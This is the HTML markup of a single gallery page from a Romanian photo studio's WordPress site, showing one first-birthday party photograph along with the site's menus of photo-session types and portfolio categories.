<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.giastudio.ro/despre-mine/">Despre noi</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-581"><a href="http://www.giastudio.ro/sedinte-foto/">Sedinte foto</a>
<ul class="sub-menu">
	<li id="menu-item-579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-579"><a href="http://www.giastudio.ro/sedinta-foto-viitoare-mamici/">Sedinta foto viitoare mamici</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-586"><a href="http://www.giastudio.ro/sedinta-foto-nou-nascuti/">Sedinta foto nou nascuti</a></li>
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.giastudio.ro/sedinta-foto-bebelusi/">Sedinta foto cu bebelusi</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="http://www.giastudio.ro/sedinta-foto-copii/">Sedinta foto copii</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="http://www.giastudio.ro/sedinta-foto-familie/">Sedinta foto familie</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="http://www.giastudio.ro/sedinta-foto-in-aer-liber/">Sedinta foto in aer liber</a></li>
	<li id="menu-item-2161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2161"><a href="http://www.giastudio.ro/smash-the-cake-2/">Smash the cake</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="http://www.giastudio.ro/sedinta-foto-petreceri-aniversare/">Sedinta foto petreceri aniversare</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a href="http://www.giastudio.ro/sedinta-foto-botez/">Sedinta foto botez</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-285"><a href="#">Portofoliul</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://www.giastudio.ro/viitoare-mamici/">Viitoare mamici</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.giastudio.ro/nou-nascuti/">Nou nascuti</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.giastudio.ro/bebelusi/">Bebelusi</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://www.giastudio.ro/copii/">Copii</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://www.giastudio.ro/familie/">Familie</a></li>
	<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2554"><a href="#">Fotografii in aer liber</a>
	<ul class="sub-menu">
		<li id="menu-item-2555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://www.giastudio.ro/fotografii-in-aer-liber/">Momente</a></li>
		<li id="menu-item-2566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2566"><a href="https://www.giastudio.ro/sedinte-toamna/">Sedinte Toamna</a></li>
	</ul>
</li>
	<li id="menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2048"><a href="https://www.giastudio.ro/smash-the-cake/">Smash the cake</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://www.giastudio.ro/evenimente/">Petreceri aniversare</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2196"><a href="#">Botez</a>
	<ul class="sub-menu">
		<li id="menu-item-627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://www.giastudio.ro/botez/">Momente</a></li>
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://www.giastudio.ro/botez-eliza/">Botez Eliza</a></li>
		<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207"><a href="https://www.giastudio.ro/botez-vlad/">Botez Vlad</a></li>
		<li id="menu-item-2336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2336"><a href="https://www.giastudio.ro/botez-natalia/">Botez Natalia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.giastudio.ro/contact/">Contact</a></li>
</ul>																		
									<div id="social-icons">
										<a href='https://www.facebook.com/giastudio.ro' target='_blank'><img alt='Facebook' src='https://www.giastudio.ro/wp-content/themes/Envisioned/images/facebook.png' /></a>									</div> <!-- end #social-icons -->
								</div> <!-- end #menu-content -->	
							</div> <!-- end #menu-right -->		
						</div> <!-- end #menu -->
						
						<div id="category-name">
		<h1 class="category-title">Fotografii mot &#8211; aniversare un an &#8211; GIA STUDIO 4</h1>
</div> <!-- end #category-name -->					</div> <!-- end .container -->
					
										
				</div> <!-- end #bottom-light -->
			</div> <!-- end #top-content -->
		</div> <!-- end #top-wrapper -->
	</div> <!-- end #top -->
	
	<div id="content">
		<div id="content-shadow">
<div class="container">
	<div id="breadcrumbs">
					<a href="https://www.giastudio.ro">Home</a> <span class="raquo">&raquo;</span>
				
									<a href="https://www.giastudio.ro/category/evenimente/">Petreceri aniversare</a> <span class="raquo">&raquo;</span> Fotografii mot &#8211; aniversare un an &#8211; GIA STUDIO 4					</div> <!-- end #breadcrumbs -->	<div id="content-area" class="clearfix">	
		<div id="left-area">
					<div class="entry post clearfix">
								
					<p class="meta-info">
		Posted 	</p>
				
								
								
														
											<div class="post-gallery-thumbnail">
							<div class="gallery-thumbnail">
								<a href="http://www.giastudio.ro/wp-content/uploads/Evenimente/aniversare-mot-un-an-giastudio-4.jpg" class="fancybox" title="Fotografii mot &#8211; aniversare un an &#8211; GIA STUDIO 4">
																			<img src="http://www.giastudio.ro/wp-content/uploads/Evenimente/aniversare-mot-un-an-giastudio-4.jpg" alt="Fotografii mot &#8211; aniversare un an &#8211; GIA STUDIO 4" />
																		<span class="post-overlay"></span>
								</a>
							</div> 	<!-- end .gallery-thumbnail -->
						</div> 	<!-- end .post-gallery-thumbnail -->
						<div class="clear"></div>
													
								
															
			</div> <!-- end .entry -->
			
					
						
						
					
		</div> 	<!-- end #left-area -->
		<div id="sidebar">
	 
	</div> <!-- end #sidebar -->	</div> <!-- end #content-area -->	
</div> <!-- end .container -->
		
		</div> <!-- end #content-shadow -->
	</div> <!-- end #content -->
	
	<div id="footer">
		<div id="footer-top">
			<div id="footer-content">
				<div class="container">
					<div id="footer-widgets" class="clearfix">
																	</div> <!-- end #footer-widgets -->	
				</div> <!-- end .container -->	
				<div id="footer-bottom" class="clearfix">
					<div class="container">
						<ul id="menu-menu" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.giastudio.ro">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.giastudio.ro/despre-mine/">Despre noi</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-581"><a href="http://www.giastudio.ro/sedinte-foto/">Sedinte foto</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="#">Portofoliul</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.giastudio.ro/contact/">Contact</a></li>
</ul>						<p id="copyright"> <a href="http://www.paza.me/"><font color="white">GIA Photo Studio 2018 - since 2013</font></a> </p>	
	
					
					</div> <!-- end .container -->		
				</div> <!-- end #footer-bottom -->
			</div> <!-- end #footer-content -->
		</div> <!-- end #footer-top -->
	</div> <!-- end #footer -->
	<script src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/cufon-yui.js" type="text/javascript"></script>
<script src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/Colaborate-Thin_400.font.js" type="text/javascript"></script>
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/jquery.easing.1.3.js"></script>	
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/superfish.js"></script>
<script type="text/javascript" src="https://www.giastudio.ro/wp-content/themes/Envisioned/js/custom.js"></script>	<script type='text/javascript' src='https://www.giastudio.ro/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4' id='easing-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.giastudio.ro/wp-content/themes/Envisioned/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1' id='et-ptemplates-frontend-js'></script>
</body>
</html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->